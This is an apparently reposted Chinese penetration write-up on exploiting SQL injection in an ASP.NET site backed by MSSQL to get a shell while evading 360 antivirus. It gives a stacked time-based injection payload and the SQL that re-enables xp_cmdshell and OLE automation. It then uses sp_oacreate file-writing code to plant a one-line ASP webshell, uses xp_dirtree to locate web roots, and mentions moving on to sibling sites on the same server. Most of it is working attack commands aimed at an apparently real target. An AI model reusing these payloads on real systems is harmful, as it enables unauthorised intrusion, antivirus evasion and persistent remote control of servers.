|
|
原文链接:Mssql数据库绕过360拿shell的姿势
0x01 存在注入
url如下:
- http://xxxxx.net/g1_trans/tran_shuke_1.aspx?id=1059
通过堆查询延迟注入,判断是dbo的权限
- ;if(selectIS_SRVROLEMEMBER('sysadmin'))=1WAITFOR DELAY'0:0:05'--
那么直接通过sqlmap来进行执行命令 --os-shell,发现
- <code>[18:39:23] [INFO] checking if xp_cmdshell extended procedure is available,
- please wait..
- </code><code>xp_cmdshell extended procedure does not seem to be available. Do you want sqlmap to try to re-enable it? [Y/n] Y</code><code>[18:39:25] [WARNING] xp_cmdshell re-enabling failed</code>
通过--sql-shell 来手动开启
- <code>EXEC sp_configure 'show advanced options', 1;
- </code><code>RECONFIGURE;EXEC sp_configure 'xp_cmdshell', 1;</code><code>
- RECONFIGURE;
- </code><code>os-shell> exec master..xp_cmdshell "whoami"</code>
当sqlmap启动xp_cmdshell组件执行失败的时候还会尝试去开启sp_OACreate,手动执行语句为:
- <code>EXEC sp_configure 'show advanced options', 1; </code><code>
- RECONFIGURE WITH OVERRIDE; EXEC sp_configure 'Ole Automation Procedures', 1;
- </code><code>RECONFIGURE WITH OVERRIDE; EXEC sp_configure 'show advanced options', 0;</code>
但是还是发现执行失败:Command standard output [0]
0x02 提权
在之前信息搜集的时候发现开放的端口有
  编辑 编辑
连接下3389发现确实是有杀毒存在
  编辑 编辑
所知道的利用xp_cmdshell组件 spsp_OACreate COM组件之类的进行执行命令都会被杀毒拦截 只能从别的方面下手,既然是dbo的权限那么也可以尝试通过差异备份等等的方法来绕过杀毒,这里利用的是存储过程来写文件。
- <code>declare @o int, @f int, @t int, @ret int
- </code><code>exec sp_oacreate 'scripting.filesystemobject', @o out
- </code><code>exec sp_oamethod @o, 'createtextfile', @f out, 'c:\inetpub\muma.asp', 1</code><code>
- exec @ret = sp_oamethod @f, 'writeline', NULL,'<%execute(request("a"))%>'</code>
因为这里自己已经读到了权限dbo的密码 所以是直接用navicat上直接操作
- <code>execute master..xp_dirtree 'c:' //列出所有c:\文件和目录,子目录 </code><code>
- execute master..xp_dirtree 'c:',1 //只列c:\文件夹 </code><code>
- execute master..xp_dirtree 'c:',1,1 //列c:\文件夹加文件</code>
来寻找目录的地址 然后通过以上的操作来写文件就可以了
  编辑 编辑
  编辑 编辑
后来通过同服旁站的查询发现另外一个站点上的目录上文件有报错 同样可以发现路径来尝试写到另一个站点上高权限

 编辑 编辑
|
|